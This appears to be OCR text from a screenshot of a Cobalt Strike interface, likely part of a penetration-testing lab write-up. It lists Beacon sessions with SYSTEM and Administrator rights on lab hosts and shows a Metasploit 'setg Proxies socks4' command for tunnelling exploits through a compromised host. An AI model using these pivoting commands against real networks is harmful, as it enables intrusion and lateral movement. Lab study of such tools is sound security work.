 SYSTEM *
OWA @ 432
DISCONNECTED
Administrator *
STU1 @ 5908
Administrator *
STU1 @ 5716
SYSTEM *
ROOT-TVI862UBEH @ 1748
Tunnel via SOCKS
Use this command in the Metasploit Framework to tunnel
exploits and auxiliary modules through this Beacon.
Use unsetg Proxies to stop tunneling through Beacon.
setg Proxies socks4:192.168.3.90:22239
Ok
监听器X
Beacon 192.168.72.128@5908 X
凭据信息X
Beacon 192.168.72.128@5716 X
目标X
Files 192.168.72.128@
代理信息X
user computer pid type port fhost
Administrator * STU1 5908 SOCKS4a Proxy 22239